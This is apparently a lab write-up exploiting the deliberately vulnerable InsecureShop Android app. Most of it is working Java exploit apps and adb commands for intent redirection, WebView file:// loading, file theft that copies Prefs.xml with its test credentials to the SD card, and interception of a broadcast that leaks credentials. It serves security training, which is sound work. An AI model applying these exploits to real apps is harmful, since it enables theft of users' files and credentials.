
Let’s review the code:
1
2
3
4
5
6
7
8
9
10
11
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0893R.layout.activity_webview);
setSupportActionBar((Toolbar) _$_findCachedViewById(C0893R.C0896id.toolbar));
setTitle(getString(C0893R.string.webview));
Intent extraIntent = (Intent) getIntent().getParcelableExtra("extra_intent");
if (extraIntent != null) {
startActivity(extraIntent);
finish();
return;
}
Here is, the code is waiting to receive an Intent with the key extra_intent but the dangerous part here is that the received intent is being passed to the startActivity function, which will allow us to access any intent in the application even if it is not exported. Let’s search for an activity like that in our app:
1
<activity android:name="com.insecureshop.PrivateActivity" android:exported="false"/>
1
2
3
4
5
6
7
8
public void onCreate(Bundle savedInstanceState) {
String data = getIntent().getStringExtra("url");
if (data == null) {
data = "https://www.insecureshopapp.com";
}
webview.loadUrl(data);
Prefs.INSTANCE.getInstance(this).setData(data);
}
Here is, the PrivateActivity is an unexported activity that cannot be accessed directly, so we can exploit the vulnerability that arises in the WebView2Activity to access it. We have two ways to exploit it, using the ADB AM or by creating an exploit application. Unfortunately, I have tried a lot with the am command, but I couldn’t figure out the correct command. So let’s create an exploit app. I will create an app with an empty activity through Android Studio and add the following code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Button IntentButton = (Button) findViewById(R.id.IntentButton);
// Set a click listener to send the intent
IntentButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
// Making an Intent to the PrivateActivity with the extra "url"
Intent privateActivityIntent = new Intent();
privateActivityIntent.setClassName("com.insecureshop", "com.insecureshop.PrivateActivity");
privateActivityIntent.putExtra("url", "https://itsfading.github.io");
// Passing the whole intent to the extra_intent So we trigger the startActivity in the WebView2Activity class
Intent webViewIntent = new Intent();
webViewIntent.setClassName("com.insecureshop", "com.insecureshop.WebView2Activity");
webViewIntent.putExtra("extra_intent", privateActivityIntent);
startActivity(webViewIntent);
}
});
}
}

Once the button is clicked, the URL will be launched, indicating the access of the privateActivity Intent.
Unprotected Data URIs
Description: The untrusted URI’s passed via
loadUrlmethod allows attackers to pass arbitrary URL in webview.
This challenge is similar to others, as we have an implicit intent in the com.insecureshop.WebView2Activity that is exported. But this time it takes any value from us and tries to load it with WebView and that means we can access internal files also.
1
2
3
4
5
6
7
8
9
Intent intent = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent, "intent");
String dataString = intent.getDataString();
if (!(dataString == null || StringsKt.isBlank(dataString))) {
Intent intent2 = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent2, "intent");
webview.loadUrl(intent2.getDataString());
return;
}
Let’s call the Intent:
1
2
3
4
PS C:\Users\Muhammad> adb shell am start -n com.insecureshop/.WebView2Activity -d https://itsfading.github.io
Starting: Intent { dat=https://itsfading.github.io/... cmp=com.insecureshop/.WebView2Activity }
PS C:\Users\Muhammad> adb shell am start -n com.insecureshop/.WebView2Activity -d file:///data/data/com.insecureshop/shared_prefs/Prefs.xml
Starting: Intent { dat=file:///data/data/com.insecureshop/shared_prefs/Prefs.xml cmp=com.insecureshop/.WebView2Activity }

Theft of Arbitrary Files
Description: Possible to steal files from app’s local storage via ChooserActivity.
Let’s review the code of the ChooserActivity.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
public final class ChooserActivity extends AppCompatActivity {
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0893R.layout.activity_chooser);
Intent intent = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent, "intent");
if (intent.getExtras() != null) {
Parcelable parcelableExtra = getIntent().getParcelableExtra("android.intent.extra.STREAM");
if (parcelableExtra != null) {
Uri uri = Uri.fromFile(new File(((Uri) parcelableExtra).toString()));
Intrinsics.checkExpressionValueIsNotNull(uri, "Uri.fromFile(File(uri.toString()))");
makeTempCopy(uri, getFilename(uri));
return;
}
throw new TypeCastException("null cannot be cast to non-null type android.net.Uri");
}
}
private final Uri makeTempCopy(Uri fileUri, String original_filename) {
try {
StringBuilder sb = new StringBuilder();
File externalStorageDirectory = Environment.getExternalStorageDirectory();
Intrinsics.checkExpressionValueIsNotNull(externalStorageDirectory, "Environment.getExternalStorageDirectory()");
sb.append(externalStorageDirectory.getAbsolutePath());
sb.append(File.separator);
sb.append("insecureshop");
String path = sb.toString();
File directory = new File(path);
if (!directory.exists()) {
directory.mkdirs();
}
File fileTemp = new File(path, original_filename);
fileTemp.createNewFile();
Uri fromFile = Uri.fromFile(fileTemp);
InputStream openInputStream = getContentResolver().openInputStream(fileUri);
OutputStream openOutputStream = getContentResolver().openOutputStream(fromFile);
byte[] bArr = new byte[8192];
while (true) {
Integer len = openInputStream != null ? Integer.valueOf(openInputStream.read(bArr)) : null;
if (len != null && len.intValue() == -1) {
}
if (len != null) {
int it = len.intValue();
if (openOutputStream != null) {
openOutputStream.write(bArr, 0, it);
}
}
}
} catch (Exception e) {
return null;
}
}
public final String getFilename(Uri uri) {
Intrinsics.checkParameterIsNotNull(uri, "uri");
String fileName = null;
Context context = getApplicationContext();
String scheme = uri.getScheme();
if (Intrinsics.areEqual(scheme, "file")) {
return uri.getLastPathSegment();
}
if (!Intrinsics.areEqual(scheme, "content")) {
return fileName;
}
Intrinsics.checkExpressionValueIsNotNull(context, "context");
Cursor cursor = context.getContentResolver().query(uri, new String[]{"_display_name"}, null, null, null);
if (cursor == null || cursor.getCount() == 0) {
return fileName;
}
int columnIndex = cursor.getColumnIndexOrThrow("_display_name");
cursor.moveToFirst();
return cursor.getString(columnIndex);
}
}
The code is a bit long but let’s break it down, beginning with the Intent:
- checks if the intent has extras and specifically looks for an extra with the key
android.intent.extra.STREAM. Parcelable parcelableExtra = getIntent().getParcelableExtra("android.intent.extra.STREAM"): Retrieves a Parcelable extra from the intent with the keyandroid.intent.extra.STREAM. This is typically used to pass complex data between components.Uri uri = Uri.fromFile(new File(((Uri) parcelableExtra).toString())): Converts the Parcelable object (which should be aUri) into aFileobject and then creates aUrifrom that file. This line assumes that the Parcelable extra is aUrithat represents a file path.- Creates a temporary copy of the file, and handles it using
makeTempCopy.
Moving to the makeTempCopy() :
- Creates a temporary copy of the file specified by the
Uri. - It reads the content of the original file and writes it to a new file in the external storage directory (
/sdcard/insecureshop/).
Moving to the getFilename():
- This method determines the filename from a
Uri.
Based upon the above information, let’s create an exploit app with following code to seal a copy from the Prefs.xml file as an example:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Button TheftofArbitraryFilesButton = (Button) findViewById(R.id.TheftofArbitraryFiles);
// Set a click listener to send the intent
TheftofArbitraryFilesButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
Intent StealingFile = new Intent();
// Selecting the ChooserActivity
StealingFile.setClassName("com.insecureshop", "com.insecureshop.ChooserActivity");
// Specfiying the Prefs.xml file
Uri FileName = Uri.parse("/data/data/com.insecureshop/shared_prefs/Prefs.xml");
// adding the EXTRA_STREAM as an extra to trigger the exported Intent
StealingFile.putExtra(StealingFile.EXTRA_STREAM, FileName);
// Starting the Intent
startActivity(StealingFile);
}
});
}
}
Let’s Install the application:

Clicking the button and checking the SDCARD files if we were able to steal the Prefs.xml file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@generic_x86:/data/local/tmp $ cd /sdcard/
root@generic_x86:/data/local/tmp $ ls
Alarms/ Download/ Notifications/ Ringtones/
Android/ Movies/ Pictures/ insecureshop/
DCIM/ Music/ Podcasts/
root@generic_x86:/sdcard/insecureshop $ ls -la
-rw-rw---- root sdcard_rw 2539 2024-08-29 14:41 Prefs.xml
root@generic_x86:/sdcard/insecureshop $ cat Prefs.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="username">shopuser</string>
<string name="password">!ns3csh0p</string>
<string name="productList">[{"id":1,"imageUrl":"https://images.pexels.com/photos/7974/pexels-photo.jpg","name":"Laptop","price":"80","qty":0,"rating":1,"url":"https://www.insecureshopapp.com"},{"id":2,"imageUrl":"https://images.pexels.com/photos/984619/pexels-photo-984619.jpeg","name":"Hat","price":"10","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":3,"imageUrl":"https://images.pexels.com/photos/343720/pexels-photo-343720.jpeg","name":"Sunglasses","price":"10","qty":0,"rating":4,"url":"https://www.insecureshopapp.com"},{"id":4,"imageUrl":"https://images.pexels.com/photos/277390/pexels-photo-277390.jpeg","name":"Watch","price":"30","qty":0,"rating":4,"url":"https://www.insecureshopapp.com"},{"id":5,"imageUrl":"https://images.pexels.com/photos/225157/pexels-photo-225157.jpeg","name":"Camera","price":"40","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":6,"imageUrl":"https://images.pexels.com/photos/264819/pexels-photo-264819.jpeg","name":"Perfumes","price":"10","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":7,"imageUrl":"https://images.pexels.com/photos/532803/pexels-photo-532803.jpeg","name":"Bagpack","price":"20","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":8,"imageUrl":"https://images.pexels.com/photos/789812/pexels-photo-789812.jpeg","name":"Jacket","price":"20","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"}]</string>
<string name="data">https://itsfading.github.io</string>
</map>
Great, we can now steal any file from the application directory and make a copy of it.
Insecure Broadcast Receiver
Description: An exported activity registers a broadcast during
onCreatemethod execution. An attacker can trigger this broadcast and provide arbitrary URL in'web_url'parameter.
While reviewing the classes, I found that there is a class named com.insecureshop.CustomReceiver which has a new receiver being initiated along with the onRecive method:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public final class CustomReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
Bundle extras;
String stringExtra = (intent == null || (extras = intent.getExtras()) == null) ? null : extras.getString("web_url");
String str = stringExtra;
if (!(str == null || StringsKt.isBlank(str))) {
Intent intent2 = new Intent(context, WebView2Activity.class);
intent2.putExtra("url", stringExtra);
if (context != null) {
context.startActivity(intent2);
}
}
}
}
Here, the onRecive method is defining what will happen when a broadcast Intent/message is received. It will look for a key web_url and the value for it will be passed to the WebView2Activity to display this URL. But to trigger this broadcast, we first need to search where this custom receiver is being used. A quick search will reveal that com.insecureshop.AboutUsActivity is using it. Let’s examine its code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0893R.layout.activity_about_us);
// Custom receiver object created
CustomReceiver customReceiver = new CustomReceiver();
this.receiver = customReceiver;
if (customReceiver == null) {
Intrinsics.throwUninitializedPropertyAccessException("receiver");
}
// registering the reciever with a specific Intent
registerReceiver(customReceiver, new IntentFilter("com.insecureshop.CUSTOM_INTENT"));
}
@Override
public void onDestroy() {
CustomReceiver customReceiver = this.receiver;
if (customReceiver == null) {
Intrinsics.throwUninitializedPropertyAccessException("receiver");
}
unregisterReceiver(customReceiver);
super.onDestroy();
}
Let’s break it down:
CustomReceiver customReceiver = new CustomReceiver();: This creates an instance ofCustomReceiver, which is a custom class extendingBroadcastReceiver.registerReceiver(customReceiver, new IntentFilter("com.insecureshop.CUSTOM_INTENT"));: This registers thecustomReceiverto listen for broadcasts with the action"com.insecureshop.CUSTOM_INTENT". TheIntentFilterspecifies the action that the receiver should respond to. When anIntentwith this action is broadcasted, theonReceivemethod ofCustomReceiverwill be triggered.onDestroy(): This method is called when the activity is about to be destroyed. It is typically used to clean up resources.
One thing to note here, as many writeups getting it wrong, the AboutUsActivity is exported in AndroidManifest.xml
1
<activity android:name="com.insecureshop.AboutUsActivity" android:exported="true"/>
But that does not directly impact the ability of another application to trigger the broadcast receiver because we have two types of broadcast receivers:
- Statically Registered Receiver (via Manifest): A receiver declared in the manifest with
<receiver>can be exported to allow other apps to send broadcasts to it. Ifandroid:exported="false"is set in the manifest, only the app itself can trigger the receiver. - Dynamically Registered Receiver: When you register a receiver dynamically in your activity (using
registerReceiver()), it only exists while the activity is running. It can receive broadcasts sent bysendBroadcast()within the same application or by any other application if the receiver is not restricted by permissions. Since it is registered within the context of the running activity, it does not need to be exported.
Now, let’s craft our exploit code via the AM command utility:
1
2
3
4
5
6
PS C:\Users\Muhammad> adb shell am start -n com.insecureshop/.AboutUsActivity
Starting: Intent { cmp=com.insecureshop/.AboutUsActivity }
Warning: Activity not started, its current task has been brought to the front
PS C:\Users\Muhammad> adb shell am broadcast -a com.insecureshop.CUSTOM_INTENT --es web_url "https://itsfading.github.io"
Broadcasting: Intent { act=com.insecureshop.CUSTOM_INTENT (has extras) }
Broadcast completed: result=0

We can also create an exploit app with the following code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
public class YourActivity extends AppCompatActivity {
private Context context; // Make sure to initialize this context appropriately
public void insecureBroadcast(View view) {
// Create an Intent to start the activity
Intent intent = new Intent();
intent.setClassName("com.insecureshop", "com.insecureshop.AboutUsActivity");
startActivity(intent);
// Delay the broadcast by 1 second
new Handler(Looper.getMainLooper()).postDelayed(new Runnable() {
@Override
public void run() {
delayedBroadcast();
}
}, 1000);
}
private void delayedBroadcast() {
// Create an Intent for the broadcast
Intent WebViewintent = new Intent("com.insecureshop.CUSTOM_INTENT");
WebViewintent.putExtra("web_url", "https://itsfading.github.io");
// Send the broadcast
if (context != null) {
context.sendBroadcast(WebViewintent);
}
}
}
Use of Implicit intent to send a broadcast with sensitive data
Description: The use of Implicit intent can allow third-party apps to steal credentials.
In the same activity as before, AboutUsActivity there is the use of a dynamic broadcast receiver:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public final void onSendData(View view) {
Intrinsics.checkParameterIsNotNull(view, "view");
String userName = Prefs.INSTANCE.getUsername();
if (userName == null) {
Intrinsics.throwNpe();
}
String password = Prefs.INSTANCE.getPassword();
if (password == null) {
Intrinsics.throwNpe();
}
Intent intent = new Intent("com.insecureshop.action.BROADCAST");
intent.putExtra("username", userName);
intent.putExtra("password", password);
sendBroadcast(intent);
TextView textView = (TextView) _$_findCachedViewById(C0893R.C0896id.textView);
Intrinsics.checkExpressionValueIsNotNull(textView, "textView");
textView.setText("InsecureShop is an intentionally designed vulnerable android app built in Kotlin.");
}
But this time, only the sendBroadcast function is being implemented without onReceive. So what we need to do is just receive this broadcast that has the "com.insecureshop.action.BROADCAST" intent to get the username and password. Since the AboutUsActivity is exported, we can easily trigger it to send the broadcast, then implement a second exploit app to receive the data. And here is my code for the exploit app:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
// starting the AboutUs Activity to trigger the sendBroadcast
Intent triggerBroadCast = new Intent();
triggerBroadCast.setClassName("com.insecureshop", "com.insecureshop.AboutUsActivity");
startActivity(triggerBroadCast);
BroadcastReceiver receiver = new BroadcastReceiver() {
@Override
// Once a broadcast received with a specific intent
public void onReceive(Context context, Intent intent) {
// Geting the value from the defined extras
String username = intent.getStringExtra("username");
String password = intent.getStringExtra("password");
Log.d("userName: ", username);
Log.d("password: ", password);
}
};
// Waiting for any broadcast with this intent "com.insecureshop.action.BROADCAST"
registerReceiver(receiver, new IntentFilter("com.insecureshop.action.BROADCAST"));
}
}
